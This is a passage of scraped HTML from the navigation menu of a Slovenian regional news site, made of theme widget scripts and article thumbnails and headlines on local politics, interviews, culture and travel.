        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cf792084e1" data-td_block_id="td_uid_4_696cf792084e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696cf792084e1" data-td_block_id="td_uid_4_696cf792084e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cf79208df8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696cf79208df8" ><script>var block_td_uid_5_696cf79208df8 = new tdBlock();
block_td_uid_5_696cf79208df8.id = "td_uid_5_696cf79208df8";
block_td_uid_5_696cf79208df8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696cf79208df8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696cf79208df8_rand","tdc_css_class_style":"td_uid_5_696cf79208df8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696cf79208df8.td_column_number = "3";
block_td_uid_5_696cf79208df8.block_type = "td_block_mega_menu";
block_td_uid_5_696cf79208df8.post_count = "5";
block_td_uid_5_696cf79208df8.found_posts = "332";
block_td_uid_5_696cf79208df8.header_color = "";
block_td_uid_5_696cf79208df8.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cf79208df8.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696cf79208df8);
</script><div id=td_uid_5_696cf79208df8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cf79208df8" data-td_block_id="td_uid_5_696cf79208df8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696cf79208df8" data-td_block_id="td_uid_5_696cf79208df8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696cf7920988c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696cf7920988c" ><script>var block_td_uid_6_696cf7920988c = new tdBlock();
block_td_uid_6_696cf7920988c.id = "td_uid_6_696cf7920988c";
block_td_uid_6_696cf7920988c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696cf7920988c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696cf7920988c_rand","tdc_css_class_style":"td_uid_6_696cf7920988c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696cf7920988c.td_column_number = "3";
block_td_uid_6_696cf7920988c.block_type = "td_block_mega_menu";
block_td_uid_6_696cf7920988c.post_count = "5";
block_td_uid_6_696cf7920988c.found_posts = "30";
block_td_uid_6_696cf7920988c.header_color = "";
block_td_uid_6_696cf7920988c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cf7920988c.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696cf7920988c);
</script><div id=td_uid_6_696cf7920988c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cf7920988c" data-td_block_id="td_uid_6_696cf7920988c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cf7920988c" data-td_block_id="td_uid_6_696cf7920988c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696cf7920a21d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696cf7920a21d" ><script>var block_td_uid_7_696cf7920a21d = new tdBlock();
block_td_uid_7_696cf7920a21d.id = "td_uid_7_696cf7920a21d";
block_td_uid_7_696cf7920a21d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696cf7920a21d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696cf7920a21d_rand","tdc_css_class_style":"td_uid_7_696cf7920a21d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696cf7920a21d.td_column_number = "3";
block_td_uid_7_696cf7920a21d.block_type = "td_block_mega_menu";
block_td_uid_7_696cf7920a21d.post_count = "5";
block_td_uid_7_696cf7920a21d.found_posts = "53";
block_td_uid_7_696cf7920a21d.header_color = "";
block_td_uid_7_696cf7920a21d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696cf7920a21d.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696cf7920a21d);
</script><div id=td_uid_7_696cf7920a21d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696cf7920a21d" data-td_block_id="td_uid_7_696cf7920a21d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696cf7920a21d" data-td_block_id="td_uid_7_696cf7920a21d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696cf7920ac3e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696cf7920ac3e" ><script>var block_td_uid_8_696cf7920ac3e = new tdBlock();
block_td_uid_8_696cf7920ac3e.id = "td_uid_8_696cf7920ac3e";
block_td_uid_8_696cf7920ac3e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696cf7920ac3e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696cf7920ac3e_rand","tdc_css_class_style":"td_uid_8_696cf7920ac3e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696cf7920ac3e.td_column_number = "3";
block_td_uid_8_696cf7920ac3e.block_type = "td_block_mega_menu";
block_td_uid_8_696cf7920ac3e.post_count = "5";
block_td_uid_8_696cf7920ac3e.found_posts = "204";
block_td_uid_8_696cf7920ac3e.header_color = "";
block_td_uid_8_696cf7920ac3e.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cf7920ac3e.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696cf7920ac3e);
</script><div id=td_uid_8_696cf7920ac3e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
